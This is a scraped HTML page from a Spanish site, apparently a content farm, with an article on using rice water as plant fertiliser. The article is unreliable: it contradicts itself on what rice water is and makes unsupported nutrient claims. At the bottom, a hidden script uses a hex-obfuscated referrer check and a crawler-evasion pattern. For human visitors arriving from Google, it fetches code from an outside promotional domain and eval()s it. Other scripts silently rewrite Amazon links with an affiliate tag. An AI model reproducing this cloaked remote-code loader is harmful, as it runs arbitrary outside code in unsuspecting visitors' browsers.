

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/como-se-usa-el-agua-de-arroz-para-las-plantas/
body_size: 11301
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>¿Cómo se usa el agua de arroz para las plantas?</title>

        <meta name="description" content=" En el jardín, la humedad y los nutrientes son fundamentales para el crecimiento saludable de las plantas. El agua de arroz es una forma simple y efectiva de...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/como-se-usa-el-agua-de-arroz-para-las-plantas/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Cómo se usa el agua de arroz para las plantas?">

        <meta property="og:description" content=" En el jardín, la humedad y los nutrientes son fundamentales para el crecimiento saludable de las plantas. El agua de arroz es una forma simple y efectiva de...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Cómo se usa el agua de arroz para las plantas?">

        <meta property="og:url" content="https://esarena.es/como-se-usa-el-agua-de-arroz-para-las-plantas/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-14T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Cómo se usa el agua de arroz para las plantas?">

        <meta name="twitter:description" content=" En el jardín, la humedad y los nutrientes son fundamentales para el crecimiento saludable de las plantas. El agua de arroz es una forma simple y efectiva de...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Cómo se usa el agua de arroz para las plantas?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfC\u00f3mo se usa el agua de arroz para las plantas?",

          "description": " En el jard\u00edn, la humedad y los nutrientes son fundamentales para el crecimiento saludable de las plantas. El agua de arroz es una forma simple y efectiva de...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-14T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/como-se-usa-el-agua-de-arroz-para-las-plantas\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/como-se-usa-el-agua-de-arroz-para-las-plantas\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfC\u00f3mo se usa el agua de arroz para las plantas?",

              "item": "https:\/\/esarena.es\/como-se-usa-el-agua-de-arroz-para-las-plantas\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=197" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            ¿Cómo se usa el agua de arroz para las plantas?
        </div>

        

        <article>

            <h1>¿Cómo se usa el agua de arroz para las plantas?</h1>

            <div class="article-meta">

                <span>📅 14/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p>En el jardín, la humedad y los nutrientes son fundamentales para el crecimiento saludable de las plantas. El agua de arroz es una forma simple y efectiva de proporcionarles ambos. El agua de arroz es una solución natural que se puede preparar fácilmente en casa. En este artículo explicaremos cómo preparar el agua de arroz, cómo se debe usar para regar las plantas y los beneficios que ofrece a las plantas.</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label><br/></label><input></a><br/> <nav><ul><li><a href="#%C2%BFComo_se_le_echa_el_agua_de_arroz_a_las_plantas">¿Cómo se le echa el agua de arroz a las plantas?</a></li><li><a href="#%C2%BFCuantas_veces_se_le_puede_echar_agua_de_arroz_a_las_plantas">¿Cuántas veces se le puede echar agua de arroz a las plantas?</a></li><li><a href="#%C2%BFComo_utilizar_el_arroz_como_fertilizante">¿Cómo utilizar el arroz como fertilizante?</a><ul><li><a href="#%C2%BFQue_beneficios_tiene_el_agua_de_arroz_en_las_plantas">¿Qué beneficios tiene el agua de arroz en las plantas?</a></li></ul></li></ul></nav><br/> <h2>¿Cómo se le echa el agua de arroz a las plantas?</h2> <p>El agua de arroz es una forma común y antigua de abonar las plantas. Se prepara remojando arroz en agua durante unos días para permitir que las bacterias y los nutrientes se desarrollen en el agua. El agua de arroz es una forma natural de abonar las plantas debido a los nutrientes que contiene. El agua de arroz contiene fósforo, nitrógeno, potasio y calcio, que son necesarios para un crecimiento saludable de las plantas. Estos nutrientes se liberan lentamente, lo que proporciona un abonado regular a la planta.</p> <p>Para preparar el agua de arroz, debe dejarse remojar el arroz por al menos 12 horas en un recipiente con agua limpia. Una vez remojado, hay que mezclar el agua con algún tipo de fertilizante como el abono orgánico. Esto ayudará a aumentar los nutrientes que el agua de arroz proporciona. Después de esto, el agua debe ser filtrada para eliminar los sólidos y luego se puede añadir a las plantas. El agua de arroz se puede aplicar directamente en el suelo alrededor de la planta o se puede regar con una botella pulverizadora.</p> <p>El agua de arroz ayuda a mejorar la salud de la planta, aumentar su resistencia a enfermedades y plagas, y promover un crecimiento saludable. Aunque no es tan concentrada como otros fertilizantes, sigue siendo una forma barata y natural de mejorar la salud de la planta. Si se usa correctamente, el agua de arroz puede ser un excelente abono para sus plantas.</p> <h2>¿Cuántas veces se le puede echar agua de arroz a las plantas?</h2> <p>El agua de arroz es una excelente forma de nutrir a las plantas con nutrientes naturales. Esta técnica de abonar las plantas con agua de arroz es muy antigua y se puede encontrar en muchas culturas diferentes. El agua de arroz contiene nutrientes como el fósforo y el potasio, que son esenciales para la salud de las plantas. El agua de arroz también puede ayudar a prevenir enfermedades y plagas en las plantas, ya que contiene ácidos orgánicos que pueden ayudar a combatir los insectos y enfermedades.</p> <p>El agua de arroz es una forma muy eficaz de abonar a las plantas, pero hay que tener cuidado con la cantidad de agua de arroz que se le da a las plantas. Se recomienda no echar más de una taza de agua de arroz por cada galón de agua, para evitar la sobrealimentación de las plantas. Además, el agua de arroz debe aplicarse cada dos o tres semanas para asegurar que las plantas reciban el abono adecuado. También es importante asegurarse de enjuagar el arroz antes de añadirlo al agua para evitar problemas con el exceso de sal en el agua.</p> <h2>¿Cómo utilizar el arroz como fertilizante?</h2> <p>El arroz es un excelente fertilizante para usar en el jardín. Es una fuente nutritiva para muchas plantas y ayuda a mejorar la calidad del suelo, mejorando la fertilidad. Esto significa que las plantas crecerán mejor y se desarrollarán mejor en suelos fértiles.</p> <p>Hay varias formas de usar el arroz como fertilizante. Una forma común es hacer un abono con arroz. Para hacerlo, se puede mezclar una taza de arroz con una taza de tierra y agregar una taza de cenizas de madera. Después, se puede mezclar con agua para formar una mezcla líquida y aplicarla al suelo. Esto ayudará a mejorar la fertilidad y proporcionará nutrientes importantes a las plantas.</p> <p>Otra forma de usar el arroz como fertilizante es hacer una infusión. Esto se hace herviendo una taza de arroz en un litro de agua durante aproximadamente 15 minutos. Después, se deja enfriar y se filtra. Esta infusión se puede usar para regar las plantas, proporcionando importantes nutrientes y ayudando a mejorar la calidad del suelo.</p> <p>El arroz también se puede usar para agregar materia orgánica al suelo. Se puede mezclar una taza de arroz con una taza de tierra y agregar una taza de cenizas de madera para crear una mezcla nutritiva. Esta mezcla se puede aplicar alrededor de las plantas para aumentar la fertilidad y mejorar la calidad del suelo.</p> <p>En conclusión, el arroz es un excelente fertilizante para usar en el jardín. Proporciona nutrientes importantes para las plantas y ayuda a mejorar la calidad del suelo. Existen varias formas de usar el arroz como fertilizante, como el abono, la infusión y la mezcla nutritiva.</p> <h3>¿Qué beneficios tiene el agua de arroz en las plantas?</h3> <p>El agua de arroz es un tipo de fertilizante orgánico hecho a partir de cebada germinada y arroz cocido. Se ha utilizado durante siglos en la agricultura tradicional como fertilizante natural. Esta solución contiene una gran cantidad de nutrientes y minerales, además de ácidos húmicos y fúlvicos, los cuales son beneficiosos para la salud de las plantas.</p> <p>El agua de arroz es un excelente fertilizante para plantas en general, ya que provee una gran cantidad de nutrientes para su crecimiento y desarrollo. Esta solución contiene nitrógeno, fósforo, potasio y magnesio, nutrientes esenciales para el crecimiento de las plantas. También contiene ácidos húmicos y fúlvicos, que ayudan a mejorar la retención de agua en el suelo, proporcionando un mejor soporte para la raíz de la planta.</p> <p>El agua de arroz también puede ser utilizada para controlar plagas y enfermedades. Algunos de los nutrientes y minerales que contiene, como el magnesio y el potasio, ayudan a fortalecer el sistema inmunológico de las plantas, aumentando su resistencia a enfermedades y plagas. Además, contiene ácidos húmicos y fúlvicos, que ayudan a mejorar la calidad del suelo, aumentando su fertilidad.</p> <p>Finalmente, el agua de arroz también ayuda a mejorar la calidad de la fruta y de los vegetales, mejorando el sabor y la apariencia de los mismos. Esto se debe a que los nutrientes y minerales presentes en el agua de arroz mejoran el desarrollo de las plantas, lo que se traduce en un mejor sabor y apariencia de los alimentos.</p> <p>En resumen, el agua de arroz contiene una gran cantidad de nutrientes y minerales, además de ácidos húmicos y fúlvicos, los cuales son beneficiosos para la salud de las plantas. Estos nutrientes ayudan a mejorar la retención de agua en el suelo, fortalecen el sistema inmunológico de las plantas, mejoran la calidad del suelo y mejoran la calidad de los alimentos.</p> <p>En conclusión, el agua de arroz puede ser una excelente herramienta para mejorar el crecimiento y salud de las plantas. Esta forma de abonar las plantas es natural, barata y fácil de hacer. El agua de arroz ofrece a las plantas una nutrición completa, aportando nutrientes que el suelo por sí solo no puede proporcionar. Por lo tanto, el agua de arroz es una excelente forma de mejorar el desempeño de las plantas, sin los costos y riesgos asociados con los fertilizantes químicos.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/que-le-hace-el-agua-de-arroz-a-las-orquideas/"><br/>Beneficios del agua de arroz para el cuidado de tus&hellip;</a></li><li><a href="/como-hacer-abono-casero-con-cafe/"><br/>¿Cómo hacer abono casero con café?</a></li><li><a href="/que-pasa-si-le-pongo-bicarbonato-a-las-plantas/"><br/>¿Qué pasa si le pongo bicarbonato a las plantas?</a></li><li><a href="/que-abono-se-le-pone-al-jazmin/"><br/>¿Qué abono se le pone al jazmín?</a></li><li><a href="/como-mantener-el-cesped-sin-malezas/"><br/>¿Cómo mantener el césped sin malezas?</a></li><li><a href="/como-se-hace-el-abono-con-cascara-de-huevo/"><br/>¿Cómo se hace el abono con cascara de huevo?</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#2c4e455849404f4459546c554d44434302495f"><span class="__cf_email__" data-cfemail="9ffdf6ebfaf3fcf7eae7dfe6fef7f0f0b1faec">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#accec5d8c9c0cfc4d9d4ecd5cdc4c3c382c9df"><span class="__cf_email__" data-cfemail="44262d302128272c313c043d252c2b2b6a2137">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=45500&from=esarena.es&id=383')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#375558435e5d58595b5e595277505a565e5b1954585a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFC%C3%B3mo+se+usa+el+agua+de+arroz+para+las+plantas%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
